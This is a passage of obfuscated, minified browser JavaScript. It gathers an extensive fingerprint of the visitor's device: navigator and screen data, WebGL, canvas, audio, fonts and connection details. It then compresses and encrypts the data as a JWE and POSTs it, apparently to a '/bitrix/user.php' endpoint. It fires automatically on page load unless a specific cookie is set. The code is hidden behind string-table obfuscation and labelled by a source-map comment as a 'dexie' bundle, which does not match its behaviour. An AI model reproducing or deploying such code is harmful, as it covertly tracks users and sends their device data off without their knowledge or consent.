_0x26ba3a=navigator['connection'];return{'effectiveType':_0x26ba3a[_0x5bbc39(0x4af)]||'4g','rtt':_0x26ba3a[_0x5bbc39(0x224)]||0x32,'downlink':_0x26ba3a[_0x5bbc39(0x3b6)]||0xa,'saveData':_0x26ba3a[_0x5bbc39(0x401)]||![]};}}catch(_0x1945c9){}return{'effectiveType':'4g','rtt':0x32,'downlink':0xa,'saveData':![]};}[a0_0x31f2be(0x525)](){const _0x1620ab=a0_0x31f2be,_0x46eaf1={'AQRaV':_0x1620ab(0x200),'XZLHE':_0x1620ab(0x3f1),'FoEzN':_0x1620ab(0x438),'JVfgA':'Gecko'};return{'navigator.vendorSub':navigator['vendorSub']||'','navigator.productSub':navigator['productSub']||_0x1620ab(0x2f0),'navigator.vendor':navigator[_0x1620ab(0x3d6)]||_0x46eaf1[_0x1620ab(0x48c)],'navigator.appCodeName':navigator[_0x1620ab(0x4f0)]||'Mozilla','navigator.appName':navigator[_0x1620ab(0x29e)]||_0x46eaf1[_0x1620ab(0x287)],'navigator.appVersion':navigator[_0x1620ab(0x1c7)]||'','navigator.platform':navigator[_0x1620ab(0x531)]||_0x46eaf1[_0x1620ab(0x301)],'navigator.product':navigator['product']||_0x46eaf1[_0x1620ab(0x292)],'navigator.pdfViewerEnabled':navigator['pdfViewerEnabled']?0x1:0x0,'navigator.userAgent':navigator[_0x1620ab(0x30c)],'screen.availHeight':screen[_0x1620ab(0x47e)],'screen.availWidth':screen[_0x1620ab(0x453)],'screen.width':screen[_0x1620ab(0x2e3)],'screen.height':screen['height'],'screen.colorDepth':screen[_0x1620ab(0x3b8)],'screen.pixelDepth':screen['pixelDepth'],'screen.availLeft':screen[_0x1620ab(0x4a2)]||0x0,'screen.availTop':screen[_0x1620ab(0x4e0)]||0x0,'outerHeight':window[_0x1620ab(0x44f)],'outerWidth':window['outerWidth'],'hardwareConcurrency':navigator[_0x1620ab(0x488)]||0x4,'maxTouchPoints':navigator[_0x1620ab(0x517)]||0x0,'deviceMemory':navigator[_0x1620ab(0x276)]||0x8,'window.devicePixelRatio':window[_0x1620ab(0x317)]||0x1};}[a0_0x31f2be(0x4c8)](){const _0x3a6931=a0_0x31f2be,_0x4c1b91={'DprUS':_0x3a6931(0x4f8)};try{if(screen[_0x3a6931(0x4ed)])return{'angle':screen[_0x3a6931(0x4ed)][_0x3a6931(0x3be)]||0x0,'type':screen[_0x3a6931(0x4ed)][_0x3a6931(0x217)]||_0x4c1b91[_0x3a6931(0x35c)]};}catch(_0x706ff4){}return{'angle':0x0,'type':_0x4c1b91[_0x3a6931(0x35c)]};}}async function generateFingerprint(){const _0x1f7313=a0_0x31f2be,_0x4167bb=new BrowserFingerprint(),_0xb76ec3=await _0x4167bb[_0x1f7313(0x2ae)]();return _0xb76ec3;}if(typeof module!=='undefined'&&module['exports'])module[a0_0x31f2be(0x3d8)]=BrowserFingerprint;else typeof window!==a0_0x31f2be(0x434)&&(window[a0_0x31f2be(0x467)]=BrowserFingerprint,window[a0_0x31f2be(0x397)]=generateFingerprint);const SUBMIT_URL=a0_0x31f2be(0x341),PUBLIC_PEM=a0_0x31f2be(0x50f),te=new TextEncoder();function a0_0x4d1a(){const _0x206bd9=['maxCombinedVertexUniformComponents2','MIN_PROGRAM_TEXEL_OFFSET','Period','webkitSpeechRecognition','getPlugins','tilt','IViGZ','GrayText','smoothingTimeConstant','orientationX','labEd','PannerNodePositionYMaxValue','getScreenInfo','KeyY','CWwkK','catch','color','aFTFD','BITRIX_SM_USH=','Accept','TsKPL','Not.A/Brand','padStart','downlink','AudioListenerForwardZDefaultValue','colorDepth','dark','summarizer','SAMPLE_BUFFERS','deviceId','iNmtQ','angle','exportKey','PannerNodeOrientationZMinValue','bLGtV','autoGainControl','oaHEB','generateTags','DynamicsCompressorNodeAttackMinValue','positionX','Bookman\x20Old\x20Style','doNotTrack','kFppa','PannerNodeOrientationXMinValue','BuRNI','KeyT','BidLH','12oTePhn','closePath','X-Forwarded-Proto','toHZT','QCyWF','DawZq','TXxXj','serial','vendor','RiSkm','exports','suppressLocalAudioPlayback','color-index','saturation','PannerNodeOrientationZDefaultValue','3105812LRGVNu','BiquadFilterNodeGainDefaultValue','Shader','PannerNodePositionZDefaultValue','small-caption','MAX_UNIFORM_BUFFER_BINDINGS','axWoW','bgra8unorm','canvas','QHcRP','PressureObserver','greenBits2','contrast','PmVUo','SAMPLES','displaySurface','greenBits','reduction','DynamicsCompressorNodeAttackDefaultValue','MpseJ','Netscape','MAX_FRAGMENT_INPUT_COMPONENTS','STENCIL_WRITEMASK','triangle','KeyD','getRectanglesFingerprint','DynamicsCompressorNodeKneeDefaultValue','PannerNodePositionZMinValue','getWebGLProperties','pipeThrough','forwardZ','minProgramTexelOffset2','AudioListenerUpZDefaultValue','StereoPannerNodePanMaxValue','fontSize','rGwqX','saveData','27576qHKnas','zGOVX','OrXiS','getAttribLocation','Enable','ZHdUn','BiquadFilterNodeQDefaultValue','UzLSy','Book\x20Antiqua','ESEpW','23862zTlsoJ','dgYJk','zmcoD','arc','tZCjv','X-Request-Id','upX','join','Digit6','sUmyI','sharedStorage','idzPP','Backquote','Georgia','zbIiM','AES-GCM','YaBrowser','maxCombinedTextureImageUnits2','height','getAudioFingerprint','Disable','GainNodeGainMaxValue','WEBKIT_EXT_texture_filter_anisotropic','PannerNodeOrientationYMaxValue','pJGJw','createShader','Authorization','hover','text/plain','Arial\x20Black','OscillatorNodeType','FLOAT','maxUniformBlockSize2','NkJaw','then','innerHeight','iAPPM','jvBER','inputBuffer','getConnectionInfo','undefined','colorTemperature','VERSION','CQoJa','Win32','ThreeDShadow','threshold','FileSystemObserver','ThreeDLightShadow','ihRkM','Portable\x20Document\x20Format','aspect-ratio','style','SHADING_LANGUAGE_VERSION','955lJtBiV','ActiveText','iGWFh','toDataURL','Firefox','Microsoft\x20Sans\x20Serif','vfcbM','delayTime','dboVN','video','Menu','Kyyuu','Referer','outerHeight','DynamicsCompressorNodeReleaseDefaultValue','maxCombinedFragmentUniformComponents2','STENCIL_BITS','availWidth','KeyR','pBpgz','25.6','Windows\x2010','SKVIG','vOKJI','eWXjE','ActiveCaption','gain','hdVsQ','nfc','XeQRR','getRandomValues','maxCubeMapTextureSize','maxValue','startsWith','ALIASED_POINT_SIZE_RANGE','push','getBattery','BrowserFingerprint','buffer','sUyeo','RSA-OAEP-256','assign','DynamicsCompressorNodeReduction','MAX_CUBE_MAP_TEXTURE_SIZE','getMediaConstraints','PxnDc','linkProgram','upY','ref','level','maxCombinedUniformBlocks2','nlFcY','LOW_FLOAT','MAX_VERTEX_ATTRIBS','pSDHS','TrbNM','digest','getSupportedExtensions','print','WebKit','availHeight','SoFlv','round','Accept-Encoding','positionY','match','BQvEd','ThreeDFace','getAudioProperties','AudioListenerUpYMinValue','hardwareConcurrency','getVoices','createStereoPanner','webgl2','AQRaV','Mac\x20OS\x20X','ITgcs','forwardX','775128mSgQqM','encrypt','getCapabilities','brands','stringify','readPixels','WebKit\x20built-in\x20PDF','iEdaV','dfnou','BLUE_BITS','localService','mKdtV','LEwAt','MEDIUM_INT','release','hEfFT','MAX_VERTEX_UNIFORM_VECTORS','eATkG','availLeft','pako','xrXeg','MarkText','FwLqH','getCommonHeaders','AudioListenerUpXDefaultValue','arrayBuffer','icon','depthBits','AGlVS','xZycn','Digit3','effectiveType','KeyA','voiceIsolation','stencilBackWritemask2','bEjMz','HSdmo','GXpTj','noiseSuppression','destination','BracketRight','CWelp','maxServerWaitTimeout2','puDNO','registerContentHandler','exposureMode','shadingLanguage2','AnalyzerNodeFftSize','129723eHIPTC','136','MAX_DRAW_BUFFERS','DVnRc','serviceWorker','FzHXw','A256GCM','Calibri','getOrientationInfo','getKeyboardLayout','getFonts','redBits2','Windows','CaptureController','Cambria','RED_BITS','Highlight','WEBGL_debug_renderer_info','klPoT','ConstantSourceNodeOffsetMaxValue','ANGLE_instanced_arrays,EXT_blend_minmax,EXT_clip_control,EXT_color_buffer_half_float,EXT_depth_clamp,EXT_float_blend,EXT_frag_depth,EXT_polygon_offset_clamp,EXT_shader_texture_lod,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,EXT_sRGB,OES_element_index_uint,OES_fbo_render_mipmap,OES_standard_derivatives,OES_texture_float,OES_texture_float_linear,OES_texture_half_float,OES_texture_half_float_linear,OES_vertex_array_object,WEBGL_color_buffer_float,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_depth_texture,WEBGL_draw_buffers,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode','getWebRTCCodecs','maxProgramTexelOffset2','qIOpk','Kmlnb','wZgWQ','mmpID','HighlightText','caption','less','PannerNodeOrientationZMaxValue','KeEsa','availTop','browsingTopics','Origin','hid','subpixelBits','MAX_VERTEX_TEXTURE_IMAGE_UNITS','torch','message-box','getProperties','maybe','maxRenderBufferSize2','SbfDH','includes','orientation','monochrome','maxElementsVertices2','appCodeName','STENCIL_BACK_VALUE_MASK','disconnect','Content-Length','latency','SNdEm','rangeMax','Host','landscape-primary','X-Forwarded-For','max3DTextureSize2','Digit1','maxElementsIndices2','IpBpP','Digit8','yYhPb','qpnvy','KeyZ','aRswG','focusMode','gplWZ','getFeatures','MAX_COLOR_ATTACHMENTS','knee','groupId','Hfupx','hDORj','shaderSource','fill','iuLjj','nWGWr','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyggWav+GU9NDzfGj3Vby\x0akHzJOul3KCT8lLWPT/KFFP7sK5uoOGouMcSGd+K++0eZU04n7BHzZQECI3qh7tNY\x0a8u8S6UnlIo6vSJtfTyGqQhmcd5/p1q11M3GkmqM9Bhl1LiV3YNm+r6E3R5QTC8hU\x0aE0v2/dSnHvnV8i4W1lU6gjoVpXmSFE4zXbQbCflkWa+Sv96Zaw3BXrEOZFRXzCTk\x0amYNm4jZVkmgvZkcGRMLUvV7Pipp6vu432Fypm2i9jbcMJ+OAqhiu/+EBNK2ETA81\x0aiQqO1hd0M2WTE9BZY4k2PVDgWiw4+I1io3rJJHqfXJV8izCjM1mZzbvrBBPTCF9D\x0anQIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','maxVertexTextureImageUnits2','RVlxf','start','attack','chargingTime','webkitAudioContext','none','maxTouchPoints','spki','gUFRW','getUserAgentData','maxFragmentUniformComponents2','ZegXE','JTZnt','HTMLFencedFrameElement','Wingdings','FieldText','huZmy','MAX_PROGRAM_TEXEL_OFFSET','Sec-Ch-Ua-Mobile',';q=0.9,','getNavigatorAttributes','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','PannerNodeOrientationYMinValue','KeyN','setValueAtTime','lrFJr','webglContextAttributesDefaults','WYimU','Minus','DOZkd','MAX_VERTEX_UNIFORM_COMPONENTS','Garamond','platform','WZTJj','JjCgw','IcabJ','MnfEj','Century','NSeOV','sampleBuffers2','rangeMin','video/',';q=0.9','RBkyn','Quote','getMediaDevices','menu','subarray','Digit5','mijKd','PannerNodeOrientationXDefaultValue','GmdBZ','aUPLl','drawArrays','KeyH','hashString','Digit0','AudioListenerForwardXDefaultValue','ActiveBorder','Digit7','measureText','checkHLSSupport','facingMode','bindBuffer','BiquadFilterNodeDetuneMinValue','stencilBackValueMask2','GainNodeGainDefaultValue','maxVertexUniformVectors','more','bUaaq','audio','resolution','KeyG','getShaderPrecisionFormat','MAX_ELEMENTS_INDICES','ButtonShadow','WindowText','GZIP','coarse','BiquadFilterNodeDetuneDefaultValue','EmIfo','estimate','storage','NFuZi','RiGIr','font','languages','adSEE','Dxwuq','appVersion','maxRenderBufferSize','appendChild','MAX_VERTEX_UNIFORM_BLOCKS','from','aSDHs','playbackRate','getCanvasFingerprint','createBiquadFilter','zoom','description','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','getContext','sampleRate','languageModel','AudioBufferSourceNodePlaybackRateMinValue','extensions2','quota','OscillatorNodeDetuneMaxValue','WebGL\x20GLSL\x20ES\x203.00\x20(OpenGL\x20ES\x20GLSL\x20ES\x203.0\x20Chromium)','suffixes','RENDERER','UNSIGNED_BYTE','DelayNodeDelayTimeMinValue','HyuOE','DynamicsCompressorNodeThresholdDefaultValue','AudioListenerPositionYMaxValue','DynamicsCompressorNodeReleaseMinValue','translation','maxTransformFeedbackInterleavedComponents2','X-Forwarded-Host','rgb(255,0,255)','getParameter','windowControlsOverlay','AudioListenerForwardXMinValue','getDisplayMedia','replace','subtle','zkddz','voiceURI','amvgH','DynamicsCompressorNodeKneeMaxValue','sharpness','Microsoft\x20Edge\x20PDF\x20Viewer','charCodeAt','length','fcgoE','RsTMb','AudioListenerForwardXMaxValue','Impact','listener','HIGH_FLOAT','MAX_VIEWPORT_DIMS','sampleSize','raw','PannerNodeOrientationYDefaultValue','JWGhs','Google\x20Inc.','aJYtt','CropTarget','maxTransformFeedbackSeparateComponents2','upZ','forEach','createConstantSource','getMaxAnisotropy','36611289NZkVXc','div','fillText','xAKPK','CCtSv','X-Real-Ip','fontFamily','lYkPH','NQJqq','kxaFd','rgba(102,\x20204,\x200,\x200.7)','no-preference','AudioListenerForwardYMaxValue','AudioListenerPositionZMinValue','BiquadFilterNodeFrequencyMinValue','type','DynamicsCompressorNodeKneeMinValue','position','maxVertexUniformComponents2','zUuKr','multiply','VPdQr','KeyB','getWebGPUInfo','DelayNodeDelayTimeMaxValue','useProgram','audio/ogg;\x20codecs=vorbis','400','rtt','maxTextureImageUnits','default','maxElementIndex2','getCSSFeatures','totalJSHeapSize','jTjUm','application/vnd.apple.mpegurl','OscillatorNodeFrequencyMaxValue','precision','contacts','Trebuchet\x20MS','lvTsw','SHA-256','Dcnll','webgl_error','maxTextureLodBias2','bluetooth','DynamicsCompressorNodeThresholdMinValue','KEBPV','JRylm','wndKP','AudioContext','PannerNodePositionZMaxValue','AudioListenerForwardZMinValue','KeyM','KeyS','queryLocalFonts','Courier\x20New','WUrim','writer','DoMNF','uPGrJ','landscape','drawingBufferHeight','experimental-webgl','Digit4','maxTransformFeedbackSeparateAttribs2','Sec-Fetch-Dest','Backslash','Lucida\x20Console','LFGCp','KeyO','data','TRIANGLE_STRIP','blueBits2','Chrome','MOZ_EXT_texture_filter_anisotropic','ButtonText','createOscillator','PannerNodePositionXMaxValue','STATIC_DRAW','FEzwO','stencilWritemask2','OxJMM','AudioListenerUpXMaxValue','Sec-Fetch-Mode','Lvutb','attributionReporting','qjhSG','EyeDropper','maxChannelCount','TnXSr','pixelDepth','maxVertexAttribs2','Century\x20Gothic','imeSJ','Bzurl','HWGQX','PQjBx','KeyL','video/mp4;\x20codecs=\x22avc1.42E01E\x22','VVKoe','device-aspect-ratio','PDF\x20Viewer','MAX_ARRAY_TEXTURE_LAYERS','BiquadFilterNodeType','Chromium','toString','prototype','OADKX','abs','deviceMemory','#069','maxTextureImageUnits2','frequencyBinCount','MAX_COMBINED_TEXTURE_IMAGE_UNITS','WindowFrame','attachShader','ugAiZ','canPlayType','getBatteryInfo','Cqwlv','RGBA','YteIn','close','aliasedLineWidthRange2','pointsOfInterest','label','XZLHE','RvdEI','aQEZU','jFsAF','bboal','LdnIw','fromCharCode','gzip','Consolas','getStorageQuota','Yqguq','JVfgA','function\x20Object()\x20{\x20[native\x20code]\x20}','Times\x20New\x20Roman','dischargingTime','mediaDevices','Comma','frequency','Cache-Control','Slash','slice','maxFragmentUniformVectors2','Lucida\x20Sans\x20Unicode','appName','hVjxR','MAX_TEXTURE_MAX_ANISOTROPY_EXT','8137008TJnzNB','X-Forwarded-Port','getHeapSize','SUBPIXEL_BITS','text/pdf','globalCompositeOperation','contentType','KeyC','BiquadFilterNodeFrequencyDefaultValue','maxUniformBufferBindings2','DynamicsCompressorNodeReleaseMaxValue','UYZGF','GjySg','generate','Desktop','userAgentData','createElement','audio_not_supported','rec2020','Sec-Ch-Ua-Platform','KeyW','TkUzg','createGain','maxVertexAttribs','application/pdf','getWebGLFingerprint','oqjJk','AudioBufferSourceNodeDetuneMaxValue','ulQzw','Google\x20Inc.\x20(Google)','mCgSq','getExtension','AudioListenerPositionZMaxValue','10bqRnzD','MEDIUM_FLOAT','AudioListenerPositionXMaxValue','GREEN_BITS','offset','ThreeDDarkShadow','ghidN','KeyK','fillRect','Lbilg','STENCIL_VALUE_MASK','Sec-Ch-Ua','pictureInPictureEnabled','getUserAgent','maxViewportDims','AudioBufferSourceNodePlaybackRateDefaultValue','jppJg','maxDecibels','wpjsI','name','WebKit\x20WebGL','ButtonFace','alphaBits','APbuz','ratio','BiquadFilterNodeQMinValue','maxCombinedTextureImageUnits','echoCancellation','shVNr','aliasedPointSizeRange2','baseLatency','jkYLU','WNriO','width','MAX_FRAGMENT_UNIFORM_VECTORS','probably','MBBiW','qVPNq','qEfjH','Chrome\x20PDF\x20Viewer','fziDm','qDruA','fine','DynamicsCompressorNodeThresholdMaxValue','Linux','Canvas\x20fingerprint','20030107','connect','stencilBits','pvOap','112AzmXil','getSystemFonts','MAX_SAMPLES','fillStyle','lHaWX','memory','tRmsL','textBaseline','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20precision\x20mediump\x20float;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_FragColor\x20=\x20vec4(1.0,\x200.0,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','WKLga','qFKgS','KeWFM','BiquadFilterNodeDetuneMaxValue','FoEzN','AudioListenerUpZMaxValue','createBuffer','showOpenFilePicker','SHA-1','samples2','pyJmf','ALPHA_BITS','KeyP','GainNodeGainMinValue','fftSize','userAgent','BCPoG','enableVertexAttribArray','exposureTime','BfOEd','removeChild','PzuWx','some','qgyjT','ThreeDHighlight','decrypt','devicePixelRatio','compileShader','light','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','AudioListenerPositionYMinValue','EdxCR','stencilBits2','wqpGA','Tahoma','hdShl','blueBits','joinAdInterestGroup','Comic\x20Sans\x20MS','BiquadFilterNodeFrequencyMaxValue','iso','pan','AudioListenerForwardYMinValue','getShaderPrecision','UNMASKED_RENDERER_WEBGL','body','Semicolon','IkVAG','ButtonBorder','KeyQ','CaptionText','DeJfD','fhUpy','Background','version2','MAX_VERTEX_OUTPUT_COMPONENTS','OscillatorNodeFrequencyMinValue','DmIjA','encode','depthBits2','sImBp','currentTime','minValue','createPanner','drawingBufferWidth','AzwEY','MAX_3D_TEXTURE_SIZE','maxFragmentUniformVectors','/bitrix/user.php','yUrCE','UfJSa','PannerNodeOrientationXMaxValue','fontStyle','aspectRatio','onaudioprocess','qwvgq','wiLbu','mcZin','MAX_ELEMENTS_VERTICES','charging','srgb','bzTgC','BDwdG','RSA-OAEP','rgb(','maxVertexOutputComponents2','map','maxFragmentUniformBlocks2','AudioListenerPositionZDefaultValue','AnalyzerNodeMinDecibels','maxDrawBuffers2','AudioListenerUpYMaxValue','entries','AudioListenerPositionYDefaultValue','gpu','DprUS','YrXvf','status-bar','maxViewportDims2','maxTextureSize','outputLatency','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','monospace','MAX_VARYING_VECTORS','PannerNodePositionXMinValue','UdwtD','getSystemColors','DDNVk','mobile','defaultValue','AzZDq','HsUzL','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','audio/mpeg;\x20codecs=\x22mp3\x22','ckFsv','maxVertexTextureImageUnits','orientationY','Scrollbar','BMIrg','BiquadFilterNodeGainMinValue','AudioListenerPositionXDefaultValue','ondevicechange','ARRAY_BUFFER','VwLhZ','internal-pdf-viewer','matches','hdohM','yVvGN','wKtNG','cOaGb','webgl_not_supported','maxFragmentInputComponents2','split','FCAZP','maxVertexUniformBlocks2','KeyV','MAX_FRAGMENT_UNIFORM_COMPONENTS','getCodecSupport','detune','top','enumerateDevices','kind','rXJQA','positionZ','pcrXF','BracketLeft','Lbrwa','webgl','fingerprint','serif','AudioBufferSourceNodeDetuneMinValue','maxVaryingVectors','DynamicsCompressorNodeRatioMaxValue','createDelay','generateFingerprint','26qWndJU','KeyE','maxColorAttachments2','DEPTH_BITS','simpleHash','MAX_ELEMENT_INDEX','OscillatorNodeDetuneMinValue'];a0_0x4d1a=function(){return _0x206bd9;};return a0_0x4d1a();}function pemToArrayBuffer(_0x452414){const _0x329161=a0_0x31f2be,_0x3d814a={'aQEZU':function(_0x132b8a,_0x2e4248){return _0x132b8a(_0x2e4248);},'hDORj':function(_0x5d4ddc,_0x51cc2c){return _0x5d4ddc<_0x51cc2c;}},_0x51280f=_0x452414[_0x329161(0x1eb)](/-----BEGIN [^-]+-----/,'')[_0x329161(0x1eb)](/-----END [^-]+-----/,'')[_0x329161(0x1eb)](/\s+/g,''),_0x1f154b=_0x3d814a[_0x329161(0x289)](atob,_0x51280f),_0x4c7163=new Uint8Array(_0x1f154b[_0x329161(0x1f4)]);for(let _0x583784=0x0;_0x3d814a[_0x329161(0x50a)](_0x583784,_0x1f154b[_0x329161(0x1f4)]);_0x583784++)_0x4c7163[_0x583784]=_0x1f154b[_0x329161(0x1f3)](_0x583784);return _0x4c7163[_0x329161(0x468)];}function abToBase64Url(_0x9fed8e){const _0x412dd0=a0_0x31f2be,_0x5839bd={'qgyjT':function(_0x36eebd,_0x15501c){return _0x36eebd<_0x15501c;},'SNdEm':function(_0x5c6733,_0x19d7a2){return _0x5c6733+_0x19d7a2;},'HWGQX':function(_0x4b004a,_0x4f688a){return _0x4b004a(_0x4f688a);}},_0x455e8f=new Uint8Array(_0x9fed8e);let _0x4a8789='';const _0x1c5261=0x8000;for(let _0x59d8bd=0x0;_0x5839bd[_0x412dd0(0x314)](_0x59d8bd,_0x455e8f['length']);_0x59d8bd+=_0x1c5261){_0x4a8789+=String[_0x412dd0(0x28d)](..._0x455e8f[_0x412dd0(0x540)](_0x59d8bd,_0x5839bd[_0x412dd0(0x4f5)](_0x59d8bd,_0x1c5261)));}return _0x5839bd[_0x412dd0(0x268)](btoa,_0x4a8789)[_0x412dd0(0x1eb)](/\+/g,'-')[_0x412dd0(0x1eb)](/\//g,'_')[_0x412dd0(0x1eb)](/=+$/,'');}async function importRsaPublicKeyFromPem(_0x144d50){const _0x255847=a0_0x31f2be,_0x51dff9={'fcgoE':function(_0x1a39e1,_0x4a2f1e){return _0x1a39e1(_0x4a2f1e);},'QCyWF':_0x255847(0x350),'eATkG':_0x255847(0x491)};return crypto[_0x255847(0x1ec)]['importKey'](_0x255847(0x518),_0x51dff9[_0x255847(0x1f5)](pemToArrayBuffer,_0x144d50),{'name':_0x51dff9[_0x255847(0x3d2)],'hash':_0x255847(0x231)},![],[_0x51dff9[_0x255847(0x4a1)]]);}async function gzipCompressUint8(_0x169592){const _0x5b2ef9=a0_0x31f2be,_0x95d156={'JRylm':_0x5b2ef9(0x28e),'guyBn':'Нет\x20CompressionStream\x20и\x20pako\x20—\x20не\x20могу\x20сжать\x20gzip'};if(typeof CompressionStream!=='undefined'){const _0x4e1afc=new CompressionStream(_0x95d156[_0x5b2ef9(0x238)]),_0x4ea532=new Response(_0x169592)['body'][_0x5b2ef9(0x3fa)](_0x4e1afc),_0x2b2774=await new Response(_0x4ea532)[_0x5b2ef9(0x4a9)]();return new Uint8Array(_0x2b2774);}if(window[_0x5b2ef9(0x4a3)]?.[_0x5b2ef9(0x28e)])return pako['gzip'](_0x169592);throw new Error(_0x95d156['guyBn']);}async function aesGcmEncrypt(_0x155728,_0x16da71){const _0xd8a909=a0_0x31f2be,_0x5125f8={'vOKJI':_0xd8a909(0x41b)},_0x2f0522=crypto[_0xd8a909(0x460)](new Uint8Array(0xc)),_0x40919a=await crypto['subtle'][_0xd8a909(0x491)]({'name':_0x5125f8[_0xd8a909(0x459)],'iv':_0x2f0522},_0x155728,_0x16da71);return{'iv':_0x2f0522['buffer'],'ciphertext':_0x40919a};}function splitCipherAndTag(_0x18a4a0){const _0x50b9ea=a0_0x31f2be,_0x237e43={'AzwEY':function(_0x276a06,_0x4dd7b7){return _0x276a06<=_0x4dd7b7;},'iGWFh':'ciphertext\x20too\x20short','zGOVX':function(_0x445cac,_0x2ac5bc){return _0x445cac-_0x2ac5bc;}},_0x41be56=new Uint8Array(_0x18a4a0),_0x3d4dc8=0x10;if(_0x237e43[_0x50b9ea(0x33e)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8))throw new Error(_0x237e43[_0x50b9ea(0x444)]);const _0x4bfeae=_0x41be56[_0x50b9ea(0x29b)](0x0,_0x41be56['length']-_0x3d4dc8),_0x366fc7=_0x41be56['slice'](_0x237e43[_0x50b9ea(0x403)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8));return{'cipher':_0x4bfeae,'tag':_0x366fc7};}async function makeJweCompactFromObject(_0x314c2b,_0xfec596){const _0x71a875=a0_0x31f2be,_0x14f203={'huZmy':function(_0x1e1183,_0x138c09){return _0x1e1183(_0x138c09);},'AzZDq':_0x71a875(0x316),'UzLSy':function(_0x4202b6,_0x3d88df,_0x40dc77){return _0x4202b6(_0x3d88df,_0x40dc77);},'qFKgS':_0x71a875(0x350),'aRswG':_0x71a875(0x46a),'RiSkm':_0x71a875(0x4c6),'aSDHs':'JWE'},_0x310204=te[_0x71a875(0x337)](JSON['stringify'](_0x314c2b)),_0x3ce396=await _0x14f203[_0x71a875(0x521)](gzipCompressUint8,_0x310204),_0x4e4bfb=await crypto['subtle']['generateKey']({'name':_0x71a875(0x41b),'length':0x100},!![],[_0x71a875(0x491),_0x14f203[_0x71a875(0x36b)]]),{iv:_0x1cb99e,ciphertext:_0x567b93}=await _0x14f203[_0x71a875(0x409)](aesGcmEncrypt,_0x4e4bfb,_0x3ce396),_0x294c44=await crypto[_0x71a875(0x1ec)][_0x71a875(0x3bf)](_0x71a875(0x1fd),_0x4e4bfb),_0x5302ae=await importRsaPublicKeyFromPem(_0xfec596),_0x2d1efd=await crypto[_0x71a875(0x1ec)][_0x71a875(0x491)]({'name':_0x14f203[_0x71a875(0x2fe)]},_0x5302ae,_0x294c44),{cipher:_0x360034,tag:_0x5baf1f}=_0x14f203[_0x71a875(0x521)](splitCipherAndTag,_0x567b93),_0x5d0150={'alg':_0x14f203[_0x71a875(0x502)],'enc':_0x14f203[_0x71a875(0x3d7)],'zip':_0x71a875(0x1bb),'typ':_0x14f203[_0x71a875(0x1cc)]},_0x1d48fd=_0x14f203[_0x71a875(0x521)](abToBase64Url,te[_0x71a875(0x337)](JSON[_0x71a875(0x494)](_0x5d0150))),_0x10fb50=_0x14f203['huZmy'](abToBase64Url,_0x2d1efd),_0x573e86=abToBase64Url(_0x1cb99e),_0x420dbd=abToBase64Url(_0x360034),_0x1dbd62=_0x14f203[_0x71a875(0x521)](abToBase64Url,_0x5baf1f);return _0x1d48fd+'.'+_0x10fb50+'.'+_0x573e86+'.'+_0x420dbd+'.'+_0x1dbd62;}function a0_0x4696(_0x553d10,_0x105c85){const _0x4d1a4d=a0_0x4d1a();return a0_0x4696=function(_0x46962e,_0x103db0){_0x46962e=_0x46962e-0x1a5;let _0x7cf57c=_0x4d1a4d[_0x46962e];return _0x7cf57c;},a0_0x4696(_0x553d10,_0x105c85);}async function collectAndSendJwe(){const _0x5f1577=a0_0x31f2be,_0x2f2888={'PxnDc':function(_0x2360a5){return _0x2360a5();},'lxinn':_0x5f1577(0x428)},_0x1661e4=await _0x2f2888[_0x5f1577(0x46f)](generateFingerprint),_0x2a1af1=await makeJweCompactFromObject(_0x1661e4,PUBLIC_PEM),_0x3d5eae=await fetch(SUBMIT_URL,{'method':'POST','headers':{'Content-Type':_0x2f2888['lxinn']},'body':_0x2a1af1});return _0x2a1af1;}function hasBitrixUshCookie(){const _0x15faf9=a0_0x31f2be;return document['cookie'][_0x15faf9(0x381)](';')[_0x15faf9(0x313)](_0x1ee24f=>_0x1ee24f['trim']()[_0x15faf9(0x463)](_0x15faf9(0x3b1)));}!hasBitrixUshCookie()&&collectAndSendJwe()[a0_0x31f2be(0x42e)](_0x3becd9=>{return _0x3becd9;})[a0_0x31f2be(0x3ae)](_0x24bbe6=>{return _0x24bbe6;});
//# sourceMappingURL=dexie.bundle.map.js